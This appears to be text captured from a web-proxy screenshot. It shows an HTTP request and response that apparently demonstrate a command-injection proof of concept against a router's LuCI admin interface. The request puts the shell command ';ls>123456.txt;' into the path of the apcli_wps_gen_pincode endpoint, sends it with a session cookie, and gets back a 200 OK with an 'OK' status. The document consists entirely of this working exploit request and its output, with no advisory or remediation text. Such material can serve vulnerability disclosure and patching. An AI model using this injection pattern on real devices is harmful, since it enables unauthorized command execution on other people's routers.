 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/apcli_wps_gen_pincode/;ls>123456.txt; HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=2066ce7be48fd3ba36e4135e973cd840
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 30
{"apcli_wps_gen_pincode":"OK"}